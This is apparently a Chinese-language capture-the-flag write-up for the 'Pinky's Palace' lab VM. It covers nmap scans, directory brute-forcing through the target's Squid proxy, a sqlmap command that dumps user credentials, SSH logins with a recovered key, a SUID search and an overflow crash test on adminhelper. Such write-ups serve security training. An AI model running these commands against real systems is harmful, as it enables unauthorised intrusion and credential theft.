一、信息收集
sudo nmap -sT --min-rate 10000 -p- 192.168.56.3
Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-10 17:33 CST
Nmap scan report for pinkys-palace (192.168.56.3)
Host is up (0.00030s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
8080/tcp open http-proxy
31337/tcp open Elite
64666/tcp open unknown
MAC Address: 08:00:27:A3:C5:2A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 4.84 seconds
sudo nmap -sC -sV -p 8080,31337,64666 192.168.56.3
Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-10 17:33 CST
Nmap scan report for pinkys-palace (192.168.56.3)
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
8080/tcp open http nginx 1.10.3
|_http-server-header: nginx/1.10.3
|_http-title: 403 Forbidden
31337/tcp open http-proxy Squid http proxy 3.5.23
|_http-server-header: squid/3.5.23
|_http-title: ERROR: The requested URL could not be retrieved
64666/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
| ssh-hostkey:
| 2048 df:02:12:4f:4c:6d:50:27:6a:84:e9:0e:5b:65:bf:a0 (RSA)
| 256 0a:ad:aa:c7:16:f7:15:07:f0:a8:50:23:17:f3:1c:2e (ECDSA)
|_ 256 4a:2d:e5:d8:ee:69:61:55:bb:db:af:29:4e:54:52:2f (ED25519)
MAC Address: 08:00:27:A3:C5:2A (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.05 seconds
sudo nmap --script=vuln -p 8080,31337,64666 192.168.56.3
Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-10 17:34 CST
Nmap scan report for pinkys-palace (192.168.56.3)
Host is up (0.00041s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
31337/tcp open Elite
64666/tcp open unknown
MAC Address: 08:00:27:A3:C5:2A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 62.79 seconds
8080 nginx/1.10.3 网页
Squid http proxy 3.5.23 代理服务器
64666 OpenSSH 7.4p1
访问 http://192.168.56.3:8080
403 无权限访问 尝试访问 Web 服务器上的任何页面都会返回禁止响应,这意味着配置不允许远程访问内容
对网页进行目录扫描
使用 192.168.56.3:8080 无法访问 使用127.0.0.1:8080 当做本地访问 让nignx 放过

gobuster dir --proxy http://192.168.56.3:31337 -u http://127.0.0.1:8080 --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://127.0.0.1:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Proxy: http://192.168.56.3:31337
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 229]
/littlesecrets-main (Status: 301) [Size: 185] [--> http://127.0.0.1:8080/littlesecrets-main/]
二、获得立足点
在浏览器开启代理访问网页 http://127.0.0.1:8080/littlesecrets-main/
使用sqlmap 测试
sqlmap -u http://127.0.0.1:8080/littlesecrets-main/login.php --dbms=mysql --proxy=http://192.168.56.3:31337 --data="user=adm&pass=passw" -D pinky_sec_db -T users -C user,pass --dump --level=5 --risk=3
ssh pinkymanage@192.168.56.3 -p 64666 登陆shell 获得立足点
三、提权
cd /var/www/html
pinkymanage@pinkys-palace:/var/www/html$ ls
index.html littlesecrets-main
pinkymanage@pinkys-palace:/var/www/html$ cd littlesecrets-main/
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main$ ls
index.html login.php logs.php ultrasecretadminf1l35
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main$ cd ultrasecretadminf1l35/
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Feb 2 2018 .
drwxr-xr-x 3 root root 4096 Feb 2 2018 ..
-rw-r--r-- 1 root root 99 Feb 2 2018 note.txt
-rw-r--r-- 1 root root 2270 Feb 2 2018 .ultrasecret
cat note.txt
Hmm just in case I get locked out of my server I put this rsa key here.. Nobody will find it heh..
获得一个ssh 的密钥 需要base64 解码
cat .ultrasecret
cat .ultrasecret | base64 -d >>id
chmod 600 id
ssh -i id pinky@192.168.56.3 -p64666 登陆shell 提权到pinky
pinky@pinkys-palace:~$ find / -perm /4000 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/ping
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/squid/pinger
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/home/pinky/adminhelper
pinky@pinkys-palace:~$ ls -al
total 44
drwx—— 3 pinky pinky 4096 Feb 2 2018 .
drwxr-xr-x 4 root root 4096 Feb 2 2018 ..
-rwsr-xr-x 1 root root 8880 Feb 2 2018 adminhelper
lrwxrwxrwx 1 root root 9 Feb 1 2018 .bash_history -> /dev/null
-rw-r–r– 1 pinky pinky 220 Jan 28 2018 .bash_logout
-rw-r–r– 1 pinky pinky 3526 Jan 28 2018 .bashrc
lrwxrwxrwx 1 pinky pinky 9 Feb 1 2018 .mysql_history -> /dev/null
-rw-r–r– 1 root root 280 Feb 2 2018 note.txt
-rw-r–r– 1 pinky pinky 675 Jan 28 2018 .profile
drwx—— 2 pinky pinky 4096 May 10 02:53 .ssh
-rw——- 1 pinky pinky 1815 Feb 2 2018 .viminfo
pinky@pinkys-palace:~$
有一个执行文件
pinky@pinkys-palace:~$ strings adminhelper
/lib64/ld-linux-x86-64.so.2
libc.so.6
strcpy
puts
setegid
seteuid
execve
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.2.5
%b
=y
=9
52
AWAVA
AUATL
[]A\A]A^A_
/bin/sh
;*3$"
GCC: (Debian 6.3.0-18) 6.3.0 20170516
crtstuff.c
发现 strcpy 可能存在 缓冲区溢出

pinky@pinkys-palace:~$ ./adminhelper $(python -c"print('A'*200)")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault确定存在 缓冲区溢出